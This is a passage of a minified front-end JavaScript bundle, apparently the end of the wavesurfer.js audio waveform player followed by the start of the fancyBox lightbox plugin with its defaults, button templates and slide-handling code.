e.arrayBuffer()}).then(e=>this.currentSrc!==t?null:this.audioContext.decodeAudioData(e)).then(e=>{this.currentSrc===t&&(this.buffer=e,this.emit("loadedmetadata"),this.emit("canplay"),this.autoplay)&&this.play()}):(this.buffer=null,this.emit("emptied"))}_play(){var t;if(this.paused){this.paused=!1,null!=(t=this.bufferNode)&&t.disconnect(),this.bufferNode=this.audioContext.createBufferSource(),this.buffer&&(this.bufferNode.buffer=this.buffer),this.bufferNode.playbackRate.value=this._playbackRate,this.bufferNode.connect(this.gainNode);let e=this.playedDuration*this._playbackRate;e>=this.duration&&(e=0,this.playedDuration=0),this.bufferNode.start(this.audioContext.currentTime,e),this.playStartTime=this.audioContext.currentTime,this.bufferNode.onended=()=>{this.currentTime>=this.duration&&(this.pause(),this.emit("ended"))}}}_pause(){var e;this.paused=!0,null!=(e=this.bufferNode)&&e.stop(),this.playedDuration+=this.audioContext.currentTime-this.playStartTime}play(){return a(this,void 0,void 0,function*(){this.paused&&(this._play(),this.emit("play"))})}pause(){this.paused||(this._pause(),this.emit("pause"))}stopAt(e){var t,e=e-this.currentTime;null!=(t=this.bufferNode)&&t.stop(this.audioContext.currentTime+e),null!=(t=this.bufferNode)&&t.addEventListener("ended",()=>{this.bufferNode=null,this.pause()},{once:!0})}setSinkId(e){return a(this,void 0,void 0,function*(){return this.audioContext.setSinkId(e)})}get playbackRate(){return this._playbackRate}set playbackRate(e){this._playbackRate=e,this.bufferNode&&(this.bufferNode.playbackRate.value=e)}get currentTime(){return(this.paused?this.playedDuration:this.playedDuration+(this.audioContext.currentTime-this.playStartTime))*this._playbackRate}set currentTime(e){var t=!this.paused;t&&this._pause(),this.playedDuration=e/this._playbackRate,t&&this._play(),this.emit("seeking"),this.emit("timeupdate")}get duration(){var e;return null!=(e=this._duration)?e:(null==(e=this.buffer)?void 0:e.duration)||0}set duration(e){this._duration=e}get volume(){return this.gainNode.gain.value}set volume(e){this.gainNode.gain.value=e,this.emit("volumechange")}get muted(){return this._muted}set muted(e){this._muted!==e&&(this._muted=e,this._muted?this.gainNode.disconnect():this.gainNode.connect(this.audioContext.destination))}canPlayType(e){return/^(audio|video)\//.test(e)}getGainNode(){return this.gainNode}getChannelData(){var t=[];if(this.buffer){var n=this.buffer.numberOfChannels;for(let e=0;e<n;e++)t.push(this.buffer.getChannelData(e))}return t}}let o={waveColor:"#999",progressColor:"#555",cursorWidth:1,minPxPerSec:0,fillParent:!0,interact:!0,dragToSeek:!1,autoScroll:!0,autoCenter:!0,sampleRate:8e3};class d extends i{static create(e){return new d(e)}constructor(e){var t=e.media||("WebAudio"===e.backend?new c:void 0),e=(super({media:t,mediaControls:e.mediaControls,autoplay:e.autoplay,playbackRate:e.audioRate}),this.plugins=[],this.decodedData=null,this.subscriptions=[],this.mediaSubscriptions=[],this.abortController=null,this.options=Object.assign({},o,e),this.timer=new s,t?void 0:this.getMediaElement());this.renderer=new m(this.options,e),this.initPlayerEvents(),this.initRendererEvents(),this.initTimerEvents(),this.initPlugins();let n=this.options.url||this.getSrc()||"";Promise.resolve().then(()=>{this.emit("init");var{peaks:e,duration:t}=this.options;(n||e&&t)&&this.load(n,e,t).catch(()=>null)})}updateProgress(e=this.getCurrentTime()){return this.renderer.renderProgress(e/this.getDuration(),this.isPlaying()),e}initTimerEvents(){this.subscriptions.push(this.timer.on("tick",()=>{var e;this.isSeeking()||(e=this.updateProgress(),this.emit("timeupdate",e),this.emit("audioprocess",e))}))}initPlayerEvents(){this.isPlaying()&&(this.emit("play"),this.timer.start()),this.mediaSubscriptions.push(this.onMediaEvent("timeupdate",()=>{var e=this.updateProgress();this.emit("timeupdate",e)}),this.onMediaEvent("play",()=>{this.emit("play"),this.timer.start()}),this.onMediaEvent("pause",()=>{this.emit("pause"),this.timer.stop()}),this.onMediaEvent("emptied",()=>{this.timer.stop()}),this.onMediaEvent("ended",()=>{this.emit("finish")}),this.onMediaEvent("seeking",()=>{this.emit("seeking",this.getCurrentTime())}),this.onMediaEvent("error",e=>{this.emit("error",e.error)}))}initRendererEvents(){this.subscriptions.push(this.renderer.on("click",(e,t)=>{this.options.interact&&(this.seekTo(e),this.emit("interaction",e*this.getDuration()),this.emit("click",e,t))}),this.renderer.on("dblclick",(e,t)=>{this.emit("dblclick",e,t)}),this.renderer.on("scroll",(e,t,n,i)=>{var s=this.getDuration();this.emit("scroll",e*s,t*s,n,i)}),this.renderer.on("render",()=>{this.emit("redraw")}),this.renderer.on("rendered",()=>{this.emit("redrawcomplete")}),this.renderer.on("dragstart",e=>{this.emit("dragstart",e)}),this.renderer.on("dragend",e=>{this.emit("dragend",e)}));{let n;this.subscriptions.push(this.renderer.on("drag",t=>{if(this.options.interact){let e;this.renderer.renderProgress(t),clearTimeout(n),this.isPlaying()?e=0:!0===this.options.dragToSeek?e=200:"object"==typeof this.options.dragToSeek&&void 0!==this.options.dragToSeek&&(e=this.options.dragToSeek.debounceTime),n=setTimeout(()=>{this.seekTo(t)},e),this.emit("interaction",t*this.getDuration()),this.emit("drag",t)}}))}}initPlugins(){var e;null!=(e=this.options.plugins)&&e.length&&this.options.plugins.forEach(e=>{this.registerPlugin(e)})}unsubscribePlayerEvents(){this.mediaSubscriptions.forEach(e=>e()),this.mediaSubscriptions=[]}setOptions(e){this.options=Object.assign({},this.options,e),this.renderer.setOptions(this.options),e.audioRate&&this.setPlaybackRate(e.audioRate),null!=e.mediaControls&&(this.getMediaElement().controls=e.mediaControls)}registerPlugin(t){return t._init(this),this.plugins.push(t),this.subscriptions.push(t.once("destroy",()=>{this.plugins=this.plugins.filter(e=>e!==t)})),t}getWrapper(){return this.renderer.getWrapper()}getWidth(){return this.renderer.getWidth()}getScroll(){return this.renderer.getScroll()}setScroll(e){return this.renderer.setScroll(e)}setScrollTime(e){e/=this.getDuration();this.renderer.setScrollPercentage(e)}getActivePlugins(){return this.plugins}loadAudio(i,s,e,o){return a(this,void 0,void 0,function*(){var n;if(this.emit("load",i),!this.options.media&&this.isPlaying()&&this.pause(),this.decodedData=null,!s&&!e){let e=this.options.fetchParams||{},t=(window.AbortController&&!e.signal&&(this.abortController=new AbortController,e.signal=null==(n=this.abortController)?void 0:n.signal),e=>this.emit("loading",e));s=yield l.fetchBlob(i,t,e)}this.setSrc(i,s);var t=yield new Promise(e=>{var t=o||this.getDuration();t?e(t):this.mediaSubscriptions.push(this.onMediaEvent("loadedmetadata",()=>e(this.getDuration()),{once:!0}))});if(!i&&!s){let e=this.getMediaElement();e instanceof c&&(e.duration=t)}if(e)this.decodedData=r.createBuffer(e,t||0);else if(s){let e=yield s.arrayBuffer();this.decodedData=yield r.decode(e,this.options.sampleRate)}this.decodedData&&(this.emit("decode",this.getDuration()),this.renderer.render(this.decodedData)),this.emit("ready",this.getDuration())})}load(e,t,n){return a(this,void 0,void 0,function*(){try{return yield this.loadAudio(e,void 0,t,n)}catch(e){throw this.emit("error",e),e}})}loadBlob(e,t,n){return a(this,void 0,void 0,function*(){try{return yield this.loadAudio("",e,t,n)}catch(e){throw this.emit("error",e),e}})}zoom(e){if(!this.decodedData)throw new Error("No audio loaded");this.renderer.zoom(e),this.emit("zoom",e)}getDecodedData(){return this.decodedData}exportPeaks({channels:e=2,maxLength:n=8e3,precision:r=1e4}={}){if(!this.decodedData)throw new Error("The audio has not been decoded yet");let t=Math.min(e,this.decodedData.numberOfChannels),i=[];for(let e=0;e<t;e++){let t=this.decodedData.getChannelData(e),s=[],o=t.length/n;for(let e=0;e<n;e++){let n=t.slice(Math.floor(e*o),Math.ceil((e+1)*o)),i=0;for(let t=0;t<n.length;t++){let e=n[t];Math.abs(e)>Math.abs(i)&&(i=e)}s.push(Math.round(i*r)/r)}i.push(s)}return i}getDuration(){let e=super.getDuration()||0;return e=0!==e&&e!==1/0||!this.decodedData?e:this.decodedData.duration}toggleInteraction(e){this.options.interact=e}setTime(e){super.setTime(e),this.updateProgress(e),this.emit("timeupdate",e)}seekTo(e){e=this.getDuration()*e;this.setTime(e)}playPause(){return a(this,void 0,void 0,function*(){return this.isPlaying()?this.pause():this.play()})}stop(){this.pause(),this.setTime(0)}skip(e){this.setTime(this.getCurrentTime()+e)}empty(){this.load("",[[0]],.001)}setMediaElement(e){this.unsubscribePlayerEvents(),super.setMediaElement(e),this.initPlayerEvents()}exportImage(){return a(this,arguments,void 0,function*(e="image/png",t=1,n="dataURL"){return this.renderer.exportImage(e,t,n)})}destroy(){var e;this.emit("destroy"),null!=(e=this.abortController)&&e.abort(),this.plugins.forEach(e=>e.destroy()),this.subscriptions.forEach(e=>e()),this.unsubscribePlayerEvents(),this.timer.destroy(),this.renderer.destroy(),super.destroy()}}return d.BasePlugin=class extends e{constructor(e){super(),this.subscriptions=[],this.options=e}onInit(){}_init(e){this.wavesurfer=e,this.onInit()}destroy(){this.emit("destroy"),this.subscriptions.forEach(e=>e())}},d.dom=n,d}),!function(l,r,f){function n(e,t){var n,i,s,o=[],r=0;e&&e.isDefaultPrevented()||(e.preventDefault(),t=t||{},n=(t=e&&e.data?u(e.data.options,t):t).$target||f(e.currentTarget).trigger("blur"),(s=f.fancybox.getInstance())&&s.$trigger&&s.$trigger.is(n))||(o=t.selector?f(t.selector):(i=n.attr("data-fancybox")||"")?(o=e.data?e.data.items:[]).length?o.filter('[data-fancybox="'+i+'"]'):f('[data-fancybox="'+i+'"]'):[n],r=f(o).index(n),(s=f.fancybox.open(o,t,r=r<0?0:r)).$trigger=n)}if(l.console=l.console||{info:function(e){}},f){if(f.fn.fancybox)return console.info("fancyBox already initialized");var e={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeClose:f.noop,afterClose:f.noop,onActivate:f.noop,onDeactivate:f.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=f(l),o=f(r),a=0,d=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(e){return l.setTimeout(e,1e3/60)},t=l.cancelAnimationFrame||l.webkitCancelAnimationFrame||l.mozCancelAnimationFrame||l.oCancelAnimationFrame||function(e){l.clearTimeout(e)},c=function(){var e,t=r.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in n)if(void 0!==t.style[e])return n[e];return"transitionend"}(),p=function(e){return e&&e.length&&e[0].offsetHeight},u=function(e,t){var n=f.extend(!0,{},e,t);return f.each(t,function(e,t){f.isArray(t)&&(n[e]=t)}),n},i=function(e,t,n){var i=this;i.opts=u({index:n},f.fancybox.defaults),f.isPlainObject(t)&&(i.opts=u(i.opts,t)),f.fancybox.isMobile&&(i.opts=u(i.opts,i.opts.mobile)),i.id=i.opts.id||++a,i.currIndex=parseInt(i.opts.index,10)||0,i.prevIndex=null,i.prevPos=null,i.currPos=0,i.firstRun=!0,i.group=[],i.slides={},i.addContent(e),i.group.length&&i.init()};f.extend(i.prototype,{init:function(){var t,n,i=this,s=i.group[i.currIndex].opts;s.closeExisting&&f.fancybox.close(!0),f("body").addClass("fancybox-active"),!f.fancybox.getInstance()&&!1!==s.hideScrollbar&&!f.fancybox.isMobile&&r.body.scrollHeight>l.innerHeight&&(f("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(l.innerWidth-r.documentElement.clientWidth)+"px;}</style>"),f("body").addClass("compensate-for-scrollbar")),n="",f.each(s.buttons,function(e,t){n+=s.btnTpl[t]||""}),t=f(i.translate(i,s.baseTpl.replace("{{buttons}}",n).replace("{{arrows}}",s.btnTpl.arrowLeft+s.btnTpl.arrowRight))).attr("id","fancybox-container-"+i.id).addClass(s.baseClass).data("FancyBox",i).appendTo(s.parentEl),i.$refs={container:t},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(e){i.$refs[e]=t.find(".fancybox-"+e)}),i.trigger("onInit"),i.activate(),i.jumpTo(i.currIndex)},translate:function(e,t){var n=e.opts.i18n[e.opts.lang]||e.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(e,t){return void 0===n[t]?e:n[t]})},addContent:function(e){var r=this,e=f.makeArray(e);f.each(e,function(e,t){var n,i,s={},o={};f.isPlainObject(t)?o=(s=t).opts||t:"object"===f.type(t)&&f(t).length?(o=(n=f(t)).data()||{},(o=f.extend(!0,{},o,o.options)).$orig=n,s.src=r.opts.src||o.src||n.attr("href"),s.type||s.src||(s.type="inline",s.src=t)):s={type:"html",src:t+""},s.opts=f.extend(!0,{},r.opts,o),f.isArray(o.buttons)&&(s.opts.buttons=o.buttons),f.fancybox.isMobile&&s.opts.mobile&&(s.opts=u(s.opts,s.opts.mobile)),n=s.type||s.opts.type,o=s.src||"",!n&&o&&((i=o.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(n="video",s.opts.video.format||(s.opts.video.format="video/"+("ogv"===i[1]?"ogg":i[1]))):o.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?n="image":o.match(/\.(pdf)((\?|#).*)?$/i)?s=f.extend(!0,s,{contentType:"pdf",opts:{iframe:{preload:!(n="iframe")}}}):"#"===o.charAt(0)&&(n="inline")),n?s.type=n:r.trigger("objectNeedsType",s),s.contentType||(s.contentType=-1<f.inArray(s.type,["html","inline","ajax"])?"html":s.type),s.index=r.group.length,"auto"==s.opts.smallBtn&&(s.opts.smallBtn=-1<f.inArray(s.type,["html","inline","ajax"])),"auto"===s.opts.toolbar&&(s.opts.toolbar=!s.opts.smallBtn),s.$thumb=s.opts.$thumb||null,s.opts.$trigger&&s.index===r.opts.index&&(s.$thumb=s.opts.$trigger.find("img:first"),s.$thumb.length)&&(s.opts.$orig=s.opts.$trigger),s.$thumb&&s.$thumb.length||!s.opts.$orig||(s.$thumb=s.opts.$orig.find("img:first")),s.$thumb&&!s.$thumb.length&&(s.$thumb=null),s.thumb=s.opts.thumb||(s.$thumb?s.$thumb[0].src:null),"function"===f.type(s.opts.caption)&&(s.opts.caption=s.opts.caption.apply(t,[r,s])),"function"===f.type(r.opts.caption)&&(s.opts.caption=r.opts.caption.apply(t,[r,s])),s.opts.caption instanceof f||(s.opts.caption=void 0===s.opts.caption?"":s.opts.caption+""),"ajax"===s.type&&1<(i=o.split(/\s+/,2)).length&&(s.src=i.shift(),s.opts.filter=i.shift()),s.opts.modal&&(s.opts=f.extend(!0,s.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),r.group.push(s)}),Object.keys(r.slides).length&&(r.updateControls(),e=r.Thumbs)&&e.isActive&&(e.create(),e.focus())},addEvents:function(){var i=this;i.removeEvents(),i.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),i.close(e)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),i.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),i.next()}).on("click.fb","[data-fancybox-zoom]",function(e){i[i.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(i.requestId&&t(i.requestId),i.requestId=d(function(){i.update(e)})):(i.current&&"iframe"===i.current.type&&i.$refs.stage.hide(),setTimeout(function(){i.$refs.stage.show(),i.update(e)},f.fancybox.isMobile?600:250))}),o.on("keydown.fb",function(e){var t=(f.fancybox?f.fancybox.getInstance():null).current,n=e.keyCode||e.which;if(9!=n)return!t.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||f(e.target).is("input,textarea,video,audio,select")?void 0:8===n||27===n?(e.preventDefault(),void i.close(e)):37===n||38===n?(e.preventDefault(),void i.previous()):39===n||40===n?(e.preventDefault(),void i.next()):void i.trigger("afterKeydown",e,n);t.opts.trapFocus&&i.focus(e)}),i.group[i.currIndex].opts.idleTime&&(i.idleSecondsCounter=0,o.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(e){i.idleSecondsCounter=0,i.isIdle&&i.showControls(),i.isIdle=!1}),i.idleInterval=l.setInterval(function(){++i.idleSecondsCounter>=i.group[i.currIndex].opts.idleTime&&!i.isDragging&&(i.isIdle=!0,i.idleSecondsCounter=0,i.hideControls())},1e3))},removeEvents:function(){s.off("orientationchange.fb resize.fb"),o.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),this.idleInterval&&(l.clearInterval(this.idleInterval),this.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,i){var t,n,s,o,r,a,l,c,d=this,u=d.group.length;if(!(d.isDragging||d.isClosing||d.isAnimating&&d.firstRun)){if(e=parseInt(e,10),!(n=(d.current||d).opts.loop)&&(e<0||u<=e))return!1;(t=d.firstRun=!Object.keys(d.slides).length,o=d.current,d.prevIndex=d.currIndex,d.prevPos=d.currPos,s=d.createSlide(e),1<u&&((n||s.index<u-1)&&d.createSlide(e+1),n||0<s.index)&&d.createSlide(e-1),d.current=s,d.currIndex=s.index,d.currPos=s.pos,d.trigger("beforeShow",t),d.updateControls(),s.forcedDuration=void 0,f.isNumeric(i)?s.forcedDuration=i:i=s.opts[t?"animationDuration":"transitionDuration"],i=parseInt(i,10),u=d.isMoved(s),s.$slide.addClass("fancybox-slide--current"),t)?(s.opts.animationEffect&&i&&d.$refs.container.css("transition-duration",i+"ms"),d.$refs.container.addClass("fancybox-is-open").trigger("focus"),d.loadSlide(s),d.preload("image")):(r=f.fancybox.getTranslate(o.$slide),a=f.fancybox.getTranslate(d.$refs.stage),f.each(d.slides,function(e,t){f.fancybox.stop(t.$slide,!0)}),o.pos!==s.pos&&(o.isComplete=!1),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),u?(c=r.left-(o.pos*r.width+o.pos*o.opts.gutter),f.each(d.slides,function(e,t){t.$slide.removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var n=t.pos*r.width+t.pos*t.opts.gutter;f.fancybox.setTranslate(t.$slide,{top:0,left:n-a.left+c}),t.pos!==s.pos&&t.$slide.addClass("fancybox-slide--"+(t.pos>s.pos?"next":"previous")),p(t.$slide),f.fancybox.animate(t.$slide,{top:0,left:(t.pos-s.pos)*r.width+(t.pos-s.pos)*t.opts.gutter},i,function(){t.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),t.pos===d.currPos&&d.complete()})})):i&&s.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,o.$slide.addClass("fancybox-slide--"+(o.pos>s.pos?"next":"previous")),f.fancybox.animate(o.$slide,l,i,function(){o.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?d.revealContent(s):d.loadSlide(s),d.preload("image"))}},createSlide:function(e){var t,n=this,i=e%n.group.length;return i=i<0?n.group.length+i:i,!n.slides[e]&&n.group[i]&&(t=f('<div class="fancybox-slide"></div>').appendTo(n.$refs.stage),n.slides[e]=f.extend(!0,{},n.group[i],{pos:e,$slide:t,isLoaded:!1}),n.updateSlide(n.slides[e])),n.slides[e]},scaleToActual:function(e,t,n){var i,s,o,r,a=this,l=a.current,c=l.$content,d=f.fancybox.getTranslate(l.$slide).width,u=f.fancybox.getTranslate(l.$slide).height,p=l.width,h=l.height;a.isAnimating||a.isMoved()||!c||"image"!=l.type||!l.isLoaded||l.hasError||(a.isAnimating=!0,f.fancybox.stop(c),e=void 0===e?.5*d:e,t=void 0===t?.5*u:t,(i=f.fancybox.getTranslate(c)).top-=f.fancybox.getTranslate(l.$slide).top,i.left-=f.fancybox.getTranslate(l.$slide).left,l=p/i.width,r=h/i.height,s=.5*d-.5*p,o=.5*u-.5*h,d<p&&(s=0<(s=i.left*l-(e*l-e))?0:s)<d-p&&(s=d-p),u<h&&(o=0<(o=i.top*r-(t*r-t))?0:o)<u-h&&(o=u-h),a.updateCursor(p,h),f.fancybox.animate(c,{top:o,left:s,scaleX:l,scaleY:r},n||366,function(){a.isAnimating=!1}),a.SlideShow&&a.SlideShow.isActive&&a.SlideShow.stop())},scaleToFit:function(e){var t=this,n=t.current,i=n.$content;t.isAnimating||t.isMoved()||!i||"image"!=n.type||!n.isLoaded||n.hasError||(t.isAnimating=!0,f.fancybox.stop(i),n=t.getFitPos(n),t.updateCursor(n.width,n.height),f.fancybox.animate(i,{top:n.top,left:n.left,scaleX:n.width/i.width(),scaleY:n.height/i.height()},e||366,function(){t.isAnimating=!1}))},getFitPos:function(e){var t,n,i=e.$content,s=e.$slide,o=e.width||e.opts.width,r=e.height||e.opts.height,a={};return!!(e.isLoaded&&i&&i.length)&&(t=f.fancybox.getTranslate(this.$refs.stage).width,n=f.fancybox.getTranslate(this.$refs.stage).height,t-=parseFloat(s.css("paddingLeft"))+parseFloat(s.css("paddingRight"))+parseFloat(i.css("marginLeft"))+parseFloat(i.css("marginRight")),n-=parseFloat(s.css("paddingTop"))+parseFloat(s.css("paddingBottom"))+parseFloat(i.css("marginTop"))+parseFloat(i.css("marginBottom")),o&&r||(o=t,r=n),t-.5<(o*=i=Math.min(1,t/o,n/r))&&(o=t),n-.5<(r*=i)&&(r=n),"image"===e.type?(a.top=Math.floor(.5*(n-r))+parseFloat(s.css("paddingTop")),a.left=Math.floor(.5*(t-o))+parseFloat(s.css("paddingLeft"))):"video"===e.contentType&&(o/(i=e.opts.width&&e.opts.height?o/r:e.opts.ratio||16/9)<r?r=o/i:r*i<o&&(o=r*i)),a.width=o,a.height=r,a)},update:function(n){var i=this;f.each(i.slides,function(e,t){i.updateSlide(t,n)})},updateSlide:function(e,t){var n=this,i=e&&e.$content,s=e.width||e.opts.width,o=e.height||e.opts.height,r=e.$slide;n.adjustCaption(e),i&&(s||o||"video"===e.contentType)&&!e.hasError&&(f.fancybox.stop(i),f.fancybox.setTranslate(i,n.getFitPos(e)),e.pos===n.currPos)&&(n.isAnimating=!1,n.updateCursor()),n.adjustLayout(e),r.length&&(r.trigger("refresh"),e.pos===n.currPos)&&n.$refs.toolbar.add(n.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight),n.trigger("onUpdate",e,t)},centerSlide:function(e){var t=this,n=t.current,i=n.$slide;!t.isClosing&&n&&(i.siblings().css({transform:"",opacity:""}),i.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),f.fancybox.animate(i,{top:0,left:0,opacity:1},void 0===e?0:e,function(){i.css({transform:"",opacity:""}),n.isComplete||t.complete()},!1))},isMoved:function(e){var t,n,e=e||this.current;return!!e&&(n=f.fancybox.getTranslate(this.$refs.stage),t=f.fancybox.getTranslate(e.$slide),!e.$slide.hasClass("fancybox-animated"))&&(.5<Math.abs(t.top-n.top)||.5<Math.abs(t.left-n.left))},updateCursor:function(e,t){var n=this.current,i=this.$refs.container;n&&!this.isClosing&&this.Guestures&&(i.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),t=!!(e=this.canPan(e,t))||this.isZoomable(),i.toggleClass("fancybox-is-zoomable",t),f("[data-fancybox-zoom]").prop("disabled",!t),e?i.addClass("fancybox-can-pan"):t&&("zoom"===n.opts.clickContent||f.isFunction(n.opts.clickContent)&&"zoom"==n.opts.clickContent(n))?i.addClass("fancybox-can-zoomIn"):n.opts.touch&&(n.opts.touch.vertical||1<this.group.length)&&"video"!==n.contentType&&i.addClass("fancybox-can-swipe"))},isZoomable:function(){var e,t=this.current;if(t&&!this.isClosing&&"image"===t.type&&!t.hasError){if(!t.isLoaded)return!0;if((e=this.getFitPos(t))&&(t.width>e.width||t.height>e.height))return!0}return!1},isScaledDown:function(e,t){var n=!1,i=this.current,s=i.$content;return void 0!==e&&void 0!==t?n=e<i.width&&t<i.height:s&&(n=(n=f.fancybox.getTranslate(s)).width<i.width&&n.height<i.height),n},canPan:function(e,t){var n=this.current,i=null,s=!1;return 